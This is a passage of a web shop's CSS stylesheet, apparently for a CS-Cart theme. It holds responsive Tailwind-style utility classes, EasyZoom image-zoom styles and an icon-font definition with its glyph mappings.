    gap: 67px;
  }

  .md\:gap-\[8px\] {
    gap: 8px;
  }

  .md\:border {
    border-width: 1px;
  }

  .md\:border-0 {
    border-width: 0px;
  }

  .md\:border-2 {
    border-width: 2px;
  }

  .md\:border-b {
    border-bottom-width: 1px;
  }

  .md\:bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  }

  .md\:p-\[20px\] {
    padding: 20px;
  }

  .md\:p-\[40px\] {
    padding: 40px;
  }

  .md\:p-\[80px\] {
    padding: 80px;
  }

  .md\:p-\[100px\] {
    padding: 100px;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .md\:px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
  }

  .md\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .md\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .md\:px-\[34px\] {
    padding-left: 34px;
    padding-right: 34px;
  }

  .md\:px-\[38px\] {
    padding-left: 38px;
    padding-right: 38px;
  }

  .md\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .md\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .md\:px-\[75px\] {
    padding-left: 75px;
    padding-right: 75px;
  }

  .md\:px-\[7px\] {
    padding-left: 7px;
    padding-right: 7px;
  }

  .md\:px-\[80px\] {
    padding-left: 80px;
    padding-right: 80px;
  }

  .md\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .md\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

   .md\:py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .md\:py-\[12\.5\%\] {
    padding-top: 12.5%;
    padding-bottom: 12.5%;
  }

  .md\:py-\[12px\] {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .md\:py-\[16px\] {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .md\:py-\[28\.5px\] {
    padding-top: 28.5px;
    padding-bottom: 28.5px;
  }

  .md\:py-\[30px\] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .md\:py-\[47px\] {
    padding-top: 47px;
    padding-bottom: 47px;
  }

  .md\:py-\[56px\] {
    padding-top: 56px;
    padding-bottom: 56px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .md\:py-\[9\.5px\] {
    padding-top: 9.5px;
    padding-bottom: 9.5px;
  }

  .md\:pb-0 {
    padding-bottom: 0px;
  }

  .md\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .md\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .md\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .md\:pb-\[12px\] {
    padding-bottom: 12px;
  }

  .md\:pb-\[13px\] {
    padding-bottom: 13px;
  }

  .md\:pb-\[15px\] {
    padding-bottom: 15px;
  }

  .md\:pb-\[18px\] {
    padding-bottom: 18px;
  }

  .md\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .md\:pb-\[22px\] {
    padding-bottom: 22px;
  }

  .md\:pb-\[24px\] {
    padding-bottom: 24px;
  }

  .md\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .md\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .md\:pb-\[38px\] {
    padding-bottom: 38px;
  }

  .md\:pb-\[39px\] {
    padding-bottom: 39px;
  }

  .md\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .md\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .md\:pb-\[49px\] {
    padding-bottom: 49px;
  }

  .md\:pb-\[4px\] {
    padding-bottom: 4px;
  }

  .md\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .md\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .md\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .md\:pb-\[7px\] {
    padding-bottom: 7px;
  }

  .md\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .md\:pb-\[8px\] {
    padding-bottom: 8px;
  }

  .md\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .md\:pb-\[98px\] {
    padding-bottom: 98px;
  }

  .md\:pl-0 {
    padding-left: 0px;
  }

  .md\:pl-\[100px\] {
    padding-left: 100px;
  }

  .md\:pl-\[12px\] {
    padding-left: 12px;
  }

  .md\:pl-\[20px\] {
    padding-left: 20px;
  }

  .md\:pl-\[50px\] {
    padding-left: 50px;
  }

  .md\:pr-0 {
    padding-right: 0px;
  }

  .md\:pr-\[17px\] {
    padding-right: 17px;
  }

  .md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .md\:pr-\[50px\] {
    padding-right: 50px;
  }

  .md\:pr-\[8px\] {
    padding-right: 8px;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-\[10px\] {
    padding-top: 10px;
  }

  .md\:pt-\[15px\] {
    padding-top: 15px;
  }

  .md\:pt-\[12px\] {
    padding-top: 12px;
  }

  .md\:pt-\[20px\] {
    padding-top: 20px;
  }

  .md\:pt-\[26px\] {
    padding-top: 26px;
  }

  .md\:pt-\[29px\] {
    padding-top: 29px;
  }

  .md\:pt-\[30px\] {
    padding-top: 30px;
  }

  .md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .md\:pt-\[41px\] {
    padding-top: 41px;
  }

  .md\:pt-\[60px\] {
    padding-top: 60px;
  }

  .md\:pt-\[6px\] {
    padding-top: 6px;
  }

  .md\:pt-\[71px\] {
    padding-top: 71px;
  }

  .md\:pt-\[80px\] {
    padding-top: 80px;
  }

  .md\:pt-\[90px\] {
    padding-top: 90px;
  }

  .md\:text-left {
    text-align: left;
  }

  .md\:text-center {
    text-align: center;
  }

  .md\:text-right {
    text-align: right;
  }

  .md\:text-start {
    text-align: start;
  }

  .md\:align-middle {
    vertical-align: middle;
  }

  .md\:text-\[11px\] {
    font-size: 11px;
  }

  .md\:text-\[12px\] {
    font-size: 12px;
  }

  .md\:text-\[13px\] {
    font-size: 13px;
  }

  .md\:text-\[14px\] {
    font-size: 14px;
  }

  .md\:text-\[15px\] {
    font-size: 15px;
  }

  .md\:text-\[16px\] {
    font-size: 16px;
  }

  .md\:text-\[18px\] {
    font-size: 18px;
  }

  .md\:text-\[28px\] {
    font-size: 28px;
  }

  .md\:text-\[35px\] {
    font-size: 35px;
  }

  .md\:font-light {
    font-weight: 300;
  }

  .leading-\[1\.3em\] {
    line-height: 1.5em;
  }

  .leading-\[1\.3em\] {
    line-height: 1.3em;
  }

  .md\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .md\:leading-\[1\.6em\] {
    line-height: 1.6em;
  }

  .md\:leading-\[11px\] {
    line-height: 11px;
  }

  .md\:leading-\[18px\] {
    line-height: 18px;
  }

  .md\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .md\:leading-\[55px\] {
    line-height: 55px;
  }

  .md\:underline {
    text-decoration-line: underline;
  }

  .md\:opacity-0 {
    opacity: 0;
  }

  .group:hover .md\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:w-\[25\%\] {
    width: 25%;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:max-w-\[50\%\] {
    max-width: 50%;
  }
}

@media (min-width: 1024px) {
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    }

  .lg\:grid-cols-3 {
  	grid-template-columns: repeat(3, minmax(0, 1fr));
   }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
   }

   .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
   }

  .lg\:col-span-1 {
  	grid-column: span 1 / span 1;
   }

  .lg\:visible {
    visibility: visible;
  }

  .lg\:absolute {
    position: absolute;
  }

  .lg\:bottom-\[68px\] {
    bottom: 68px;
  }

  .lg\:bottom-\[75px\] {
    bottom: 75px;
  }

  .lg\:bottom-\[85px\] {
    bottom: 85px;
  }

  .lg\:left-0 {
    left: 0px;
  }

  .lg\:left-\[200px\] {
    left: 200px;
  }

  .lg\:left-\[210px\] {
    left: 210px;
  }

  .lg\:right-\[-40px\] {
    right: -40px;
  }

  .lg\:right-\[18\%\] {
    right: 18%;
  }

  .lg\:right-\[20px\] {
    right: 20px;
  }
  .lg\:right-\[-50px\] {
    right: -50px;
}

  .lg\:top-\[-100px\] {
    top: -100px;
  }

  .lg\:top-\[-25px\] {
    top: -25px;
  }

  .lg\:top-\[100px\] {
    top: 100px;
  }

  .lg\:top-\[130px\] {
    top: 130px;
  }

  .lg\:top-\[15px\] {
    top: 15px;
  }

  .lg\:top-\[16px\] {
    top: 16px;
  }

  .lg\:top-\[23px\] {
    top: 23px;
  }

  .lg\:top-\[37px\] {
    top: 37px;
  }

  .lg\:top-\[80px\] {
    top: 80px;
  }

  .lg\:order-1 {
    order: 1;
  }

  .lg\:order-2 {
    order: 2;
  }

  .lg\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .lg\:mb-\[-100px\] {
    margin-bottom: -100px;
  }

  .lg\:mb-0 {
    margin-bottom: 0;
  }

  .lg\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .lg\:mb-\[40px\] {
    margin-bottom: 40px;
  }

  .lg\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .lg\:mb-\[80px\] {
    margin-bottom: 80px;
  }

  .lg\:ml-0 {
    margin-left: 0px;
  }

  .lg\:ml-\[10px\] {
    margin-left: 10px;
  }

  .lg\:ml-\[100px\] {
    margin-left: 100px;
  }

  .lg\:ml-\[45px\] {
    margin-left: 45px;
  }

  .lg\:ml-\[50px\] {
    margin-left: 50px;
  }

  .lg\:ml-\[65px\] {
    margin-left: 65px;
  }

  .lg\:ml-\[80px\] {
    margin-left: 80px;
  }

  .lg\:ml-auto {
    margin-left: auto;
  }

  .lg\:mr-0 {
    margin-right: 0px;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-\[0px\] {
    margin-top: 0px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .lg\:mt-\[24px\] {
    margin-top: 24px;
  }

  .lg\:mt-\[27px\] {
    margin-top: 27px;
  }

  .lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .lg\:mt-\[32px\] {
    margin-top: 32px;
  }

  .lg\:mt-\[40px\] {
    margin-top: 40px;
  }

  .lg\:mt-\[44px\] {
    margin-top: 44px;
  }

  .lg\:mt-\[50px\] {
    margin-top: 50px;
  }

  .lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[8px\] {
    margin-top: 8px;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:h-\[22px\] {
    height: 22px;
  }

  .lg\:h-\[140px\] {
    height: 140px;
  }

  .lg\:h-\[265px\] {
    height: 265px;
  }

  .lg\:h-\[360px\] {
    height: 360px;
  }

  .lg\:h-full {
    height: 100%;
  }

  .lg\:min-h-\[220px\] {
    min-height: 220px;
  }

  .lg\:w-1\/2 {
    width: 50%;
  }

  .lg\:w-3\/5 {
	width: 60%;
  }

  .lg\:w-\[1110px\] {
    width: 1110px;
  }

  .lg\:w-\[125px\] {
    width: 125px;
  }

  .lg\:w-\[128px\] {
    width: 128px;
  }

  .lg\:w-\[193px\] {
    width: 193px;
  }

  .lg\:w-\[195px\] {
    width: 195px;
  }

  .lg\:w-\[418px\] {
    width: 418px;
  }

  .lg\:w-\[458px\] {
    width: 458px;
  }

  .lg\:w-\[25\%\] {
    width: 25%;
  }

  .lg\:w-\[270px\] {
    width: 270px;
  }

  .lg\:w-\[283px\] {
    width: 283px;
  }

  .lg\:w-\[40\%\] {
    width: 40%;
  }

  .lg\:w-\[400px\] {
    width: 400px;
  }

  .lg\:w-\[40px\] {
    width: 40px;
  }

  .lg\:w-\[42\%\] {
    width: 42%;
  }

  .lg\:w-\[420px\] {
    width: 420px;
  }

  .lg\:w-\[421px\] {
    width: 421px;
  }

  .lg\:w-\[440px\] {
    width: 440px;
  }

  .lg\:w-\[445px\] {
    width: 445px;
  }

  .lg\:w-\[450px\] {
    width: 450px;
  }

  .lg\:w-\[454px\] {
    width: 454px;
  }

  .lg\:w-\[490px\] {
    width: 490px;
  }

  .lg\:w-\[50\%\] {
    width: 50%;
  }

  .lg\:w-\[500px\] {
    width: 500px;
  }

  .lg\:w-\[516px\] {
    width: 516px;
  }

  .lg\:w-\[530px\] {
    width: 530px;
  }

  .lg\:w-\[58\%\] {
    width: 58%;
  }

  .lg\:w-\[60\%\] {
    width: 60%;
  }

  .lg\:w-\[608px\] {
    width: 608px;
  }

  .lg\:w-\[60px\] {
    width: 60px;
  }

  .lg\:w-\[688px\] {
    width: 688px;
  }

  .lg\:w-\[70\%\] {
    width: 70%;
  }

  .lg\:w-\[729px\] {
    width: 729px;
  }

  .lg\:w-\[765px\] {
    width: 765px;
  }

  .lg\:w-\[799px\] {
    width: 799px;
  }

  .lg\:w-\[854px\] {
    width: 854px;
  }

  .lg\:w-\[868px\] {
    width: 868px;
  }

  .lg\:w-\[900px\] {
    width: 900px;
  }

  .lg\:w-\[940px\] {
    width: 940px;
  }

  .lg\:w-\[993px\] {
    width: 993px;
  }

  .lg\:w-\[1166px\] {
    width: 1166px;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:columns-2 {
    -moz-columns: 2;
         columns: 2;
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-between {
    justify-content: space-between;
  }

  .lg\:gap-20 {
    gap: 5rem;
  }

  .lg\:gap-\[12px\] {
    gap: 12px;
  }

  .lg\:gap-\[150px\] {
    gap: 150px;
  }

  .lg\:gap-\[20px\] {
    gap: 20px;
  }

  .lg\:gap-\[24px\] {
    gap: 24px;
  }

  .lg\:gap-\[27px\] {
    gap: 27px;
  }

  .lg\:gap-\[29px\] {
    gap: 29px;
  }

  .lg\:gap-\[33px\] {
    gap: 33px;
  }

  .lg\:gap-\[57px\] {
    gap: 57px;
  }

  .lg\:rounded-tl-\[100px\] {
    border-top-left-radius: 100px;
  }

  .lg\:border-r-\[2px\] {
    border-right-width: 2px;
  }

  .lg\:border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0 / var(--tw-border-opacity));
  }

  .lg\:p-\[40px\] {
    padding: 40px;
  }


  .lg\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .lg\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding: 40px;
  }

  .lg\:px-\[137px\] {
    padding-left: 137px;
    padding-right: 137px;
  }

  .lg\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .lg\:px-\[27px\] {
    padding-left: 27px;
    padding-right: 27px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .lg\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .lg\:px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

  .lg\:px-\[90px\] {
    padding-left: 90px;
    padding-right: 90px;
  }

  .lg\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-\[100px\] {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .lg\:py-\[32px\] {
    padding-top: 32px;
    padding-bottom: 32px;
  }

  .lg\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .lg\:py-\[80px\] {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .lg\:py-\[90px\] {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .lg\:py-\[94px\] {
    padding-top: 94px;
    padding-bottom: 94px;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pb-\[150px\] {
    padding-bottom: 150px;
  }

  .lg\:pb-\[151px\] {
    padding-bottom: 151px;
  }

  .lg\:pb-\[16px\] {
    padding-bottom: 16px;
  }

  .lg\:pb-\[17px\] {
    padding-bottom: 17px;
  }

  .lg\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .lg\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .lg\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .lg\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .lg\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .lg\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .lg\:pb-\[51px\] {
    padding-bottom: 51px;
  }

  .lg\:pb-\[55px\] {
    padding-bottom: 55px;
  }

  .lg\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .lg\:pb-\[62px\] {
    padding-bottom: 62px;
  }

  .lg\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .lg\:pb-\[72px\] {
    padding-bottom: 72px;
  }

  .lg\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .lg\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .lg\:pb-\[93px\] {
    padding-bottom: 93px;
  }

  .lg\:pb-\[97px\] {
    padding-bottom: 97px;
  }

   .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pl-4 {
    padding-left: 1rem;
  }

  .lg\:pl-8 {
    padding-left: 2rem;
  }

  .lg\:pl-\[50px\] {
    padding-left: 50px;
  }

  .lg\:pl-\[100px\] {
    padding-left: 100px;
  }

  .lg\:pl-\[120px\] {
    padding-left: 120px;
  }

  .lg\:pl-\[20px\] {
    padding-left: 20px;
  }

  .lg\:pl-\[30px\] {
    padding-left: 30px;
  }

  .lg\:pl-\[40px\] {
    padding-left: 40px;
  }


  .lg\:pr-0 {
    padding-right: 0px;
  }

  .lg\:pr-8 {
    padding-right: 2rem;
  }

  .lg\:pr-\[30px\] {
    padding-right: 30px;
  }

  .lg\:pr-\[40px\] {
    padding-right: 40px;
  }

  .lg\:pr-\[50px\] {
    padding-right: 50px;
  }

  .lg\:pr-\[70px\] {
    padding-right: 70px;
  }

  .lg\:pr-\[80px\] {
    padding-right: 80px;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-\[100px\] {
    padding-top: 100px;
  }

  .lg\:pt-\[120px\] {
    padding-top: 120px;
  }

  .lg\:pt-\[20px\] {
    padding-top: 20px;
  }

  .lg\:pt-\[30px\] {
    padding-top: 30px;
  }

  .lg\:pt-\[31px\] {
    padding-top: 31px;
  }

  .lg\:pt-\[40px\] {
    padding-top: 40px;
  }

  .lg\:pt-\[50px\] {
    padding-top: 50px;
  }

  .lg\:pt-\[60px\] {
    padding-top: 60px;
  }

  .lg\:pt-\[64px\] {
    padding-top: 64px;
  }

  .lg\:pt-\[70px\] {
    padding-top: 70px;
  }

  .lg\:pt-\[72px\] {
    padding-top: 72px;
  }

  .lg\:pt-\[80px\] {
    padding-top: 80px;
  }

  .lg\:pt-\[90px\] {
    padding-top: 90px;
  }

  .lg\:pt-\[94px\] {
    padding-top: 94px;
  }

  .lg\:pt-\[pt-52px\] {
    padding-top: pt-52px;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-end {
    text-align: end;
  }

  .lg\:text-\[70px\] {
    font-size: 70px;
  }

  .lg\:text-\[80px\] {
    font-size: 80px;
  }

  .lg\:text-\[90px\] {
    font-size: 90px;
  }

  .lg\:text-\[100px\] {
    font-size: 100px;
  }

  .lg\:text-\[105px\] {
    font-size: 105px;
  }

  .lg\:text-\[110px\] {
    font-size: 110px;
  }

  .lg\:text-\[120px\] {
    font-size: 120px;
  }

  .lg\:text-\[12px\] {
    font-size: 12px;
  }

  .lg\:text-\[14px\] {
    font-size: 14px;
  }

  .lg\:text-\[16px\] {
    font-size: 16px;
  }

  .lg\:text-\[17px\] {
    font-size: 17px;
  }

  .lg\:text-\[18px\] {
    font-size: 18px;
  }

  .lg\:text-\[20px\] {
    font-size: 20px;
  }

  .lg\:text-\[21px\] {
    font-size: 21px;
  }

  .lg\:text-\[22px\] {
    font-size: 22px;
  }

  .lg\:text-\[23px\] {
    font-size: 23px;
  }

  .lg\:text-\[24px\] {
    font-size: 24px;
  }

  .lg\:text-\[25px\] {
    font-size: 25px;
  }

  .lg\:text-\[30px\] {
    font-size: 30px;
  }

  .lg\:text-\[35px\] {
    font-size: 35px;
  }

  .lg\:text-\[40px\] {
    font-size: 40px;
  }

  .lg\:text-\[45px\] {
    font-size: 45px;
  }

  .lg\:text-\[55px\] {
    font-size: 55px;
  }

  .lg\:text-\[60px\] {
    font-size: 60px;
  }

  .lg\:leading-\[0\.95em\] {
    line-height: 0.95em;
  }

  .lg\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .lg\:leading-\[1\.714em\] {
    line-height: 1.714em;
  }

  .lg\:leading-\[2\.5em\] {
    line-height: 2.5em;
  }

  .lg\:leading-\[120px\] {
    line-height: 120px;
  }

  .lg\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .lg\:leading-\[27px\] {
    line-height: 27px;
  }

  .lg\:leading-\[38\.5px\] {
    line-height: 38.5px;
  }
  
  .lg\:tracking-\[-0\.15em\] {
    letter-spacing: -0.15em;
  }

  .lg\:tracking-\[-0\.02em\] {
    letter-spacing: -0.02em;
  }
}

@media (min-width: 1114px) {
  .xl\:right-\[145px\] {
    right: 145px;
  }

  .xl\:justify-end {
    justify-content: flex-end;
  }

  .xl\:px-0 {
    padding-left: 0;
    padding-right: 0;
  }

  .xl\:px-\[145px\] {
    padding-left: 145px;
    padding-right: 145px;
  }

  .xl\:py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .xl\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .xl\:pt-\[60px\] {
    padding-top: 60px;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:w-\[40\%\] {
    width: 40%;
  }

  .xl\:w-\[45\%\] {
    width: 45%;
  }

  .xl\:w-\[50\%\] {
    width: 50%;
  }

  .xl\:w-\[60\%\] {
    width: 60%;
  }

  .xl\:w-\[80\%\] {
    width: 80%;
  }

  .xl\:w-\[90\%\] {
    width: 90%;
  }

  .xl\:border-l {
    border-left-width: 1px;
  }

  .xl\:border-t-0 {
    border-top-width: 0px;
  }

  .xl\:pl-\[20px\] {
    padding-left: 20px;
  }

  .xl\:pt-0 {
    padding-top: 0px;
  }
}

@media (min-width: 1440px) {
  .xxl\:bottom-\[93px\] {
    bottom: 93px;
  }

  .xxl\:bottom-\[100px\] {
    bottom: 100px;
  }

  .xxl\:bottom-\[110px\] {
    bottom: 110px;
  }

  .xxl\:bottom-\[115px\] {
    bottom: 115px;
  }

  .xxl\:bottom-\[120px\] {
    bottom: 120px;
  }

  .xxl\:left-\[230px\] {
    left: 230px;
  }

  .xxl\:left-\[250px\] {
    left: 250px;
  }

  .xxl\:left-\[305px\] {
    left: 305px;
  }

  .xxl\:gap-\[20px\] {
    gap: 20px;
  }

  .xxl\:gap-\[25px\] {
    gap: 25px;
  }

  .xxl\:gap-\[30px\] {
    gap: 30px;
  }

  .xxl\:gap-\[40px\] {
    gap: 40px;
  }

  .xxl\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .xxl\:.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (min-width: 1600px) {
    .xxxl\:gap-\[20px\] { gap: 20px; }
    .xxxl\:gap-\[25px\] { gap: 25px; }
    .xxxl\:gap-\[30px\] { gap: 30px; }
    .xxxl\:gap-\[35px\] { gap: 35px; }
    .xxxl\:gap-\[40px\] { gap: 40px; }
}


/* additon wk. 233.05.09 */
.contents { display: contents;}
.leading-5 { line-height: 1.25rem;}

/* additon ik.jo */
.w-screen99 { /* */
    width:99vw;
}

/**
 * EasyZoom core styles
 */
.easyzoom {
	position: relative;

	/* 'Shrink-wrap' the element */
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.easyzoom img {
	vertical-align: bottom;
}

.easyzoom.is-loading img {
	cursor: progress;
}

.easyzoom.is-ready img {
	cursor: crosshair;
}

.easyzoom.is-error  img {
	cursor: not-allowed;
}

.easyzoom-notice {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 150;
	width: 10em;
	margin: -1em 0 0 -5em;
	line-height: 2em;
	text-align: center;
	background: #FFF;
	box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
	position:absolute;
	z-index: 100;
	overflow: hidden;
	background: #FFF;    
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
	top: 0;
	left: 100%;
	width: 100%;
	height: 100%;
	margin-left: 20px;
}

@font-face{font-family:glyphs;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007#iefix') format('embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.svg?1767852007#glyphs') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:glyphs;content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="ty-icon-"]:before{font-family:inherit;}.ty-icon-up-dir,.ty-icon-right-dir,.ty-icon-down-dir,.ty-icon-left-dir,.ty-icon-star-empty,.ty-icon-th-list,.ty-icon-heart,.ty-icon-flight,.ty-icon-ok,.ty-icon-cancel,.ty-icon-cancel-circle,.ty-icon-minus-circle,.ty-icon-right-thin,.ty-icon-cw,.ty-icon-left-circle,.ty-icon-right-circle,.ty-icon-help-circle,.ty-icon-back,.ty-icon-products-multicolumns,.ty-icon-print,.ty-icon-chat,.ty-icon-article-alt,.ty-icon-docs,.ty-icon-zoom-in,.ty-icon-zoom-out,.ty-icon-down-open,.ty-icon-left-open,.ty-icon-right-open,.ty-icon-up-open,.ty-icon-down-micro,.ty-icon-up-micro,.ty-icon-right-open-thin,.ty-icon-left-open-thin,.ty-icon-products-without-options,.ty-icon-short-list,.ty-icon-plus-circle,.ty-icon-user,.ty-icon-doc-text,.ty-icon-calendar,.ty-icon-chart-bar,.ty-icon-download,.ty-icon-search,.ty-icon-lock,.ty-icon-popup,.ty-icon-plus,.ty-icon-folder,.ty-icon-folder-open,.ty-icon-mail,.ty-icon-twitter,.ty-icon-facebook,.ty-icon-file,.ty-icon-trashcan,.ty-icon-d-arrow,.ty-icon-bubble,.ty-icon-upload,.ty-icon-cog,.ty-icon-square,.ty-icon-arrow-up-right,.ty-icon-arrow-up-left,.ty-icon-arrow-down-left,.ty-icon-arrow-down-right,.ty-icon-arrow-down,.ty-icon-arrow-up,.ty-icon-arrow-left,.ty-icon-arrow-right,.ty-icon-location-arrow,.ty-icon-star,.ty-icon-star-half,.ty-icon-refresh,.ty-icon-basket,.ty-icon-image,.icon-image,.ty-icon-edit,.ty-icon-live-edit,.ty-icon-gift,.ty-icon-ban-circle,.ty-icon-wrench,.ty-icon-feed,.ty-icon-eye-open,.ty-icon-eye-close,.ty-icon-handler,.ty-icon-youtube,.ty-icon-cart,.ty-icon-target,.ty-icon-pointer,.ty-icon-shipping,.ty-icon-courier,.ty-icon-instagram{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.ty-icon-up-dir:before{content:"\e000";}.ty-icon-right-dir:before{content:"\e001";}.ty-icon-down-dir:before{content:"\e002";}.ty-icon-left-dir:before{content:"\e003";}.ty-icon-star-empty:before{content:"\e004";}.ty-icon-th-list:before{content:"\e005";}.ty-icon-heart:before{content:"\e006";}.ty-icon-flight:before{content:"\e007";}.ty-icon-ok:before{content:"\e008";}.ty-icon-cancel:before{content:"\e009";}.ty-icon-cancel-circle:before{content:"\e00a";}.ty-icon-minus-circle:before{content:"\e00b";}.ty-icon-right-thin:before{content:"\e00c";}.ty-icon-cw:before{content:"\e00d";}.ty-icon-left-circle:before{content:"\e00e";}.ty-icon-right-circle:before{content:"\e00f";}.ty-icon-help-circle:before{content:"\e010";}.ty-icon-back:before{content:"\e011";}.ty-icon-products-multicolumns:before{content:"\e012";}.ty-icon-print:before{content:"\e013";}.ty-icon-chat:before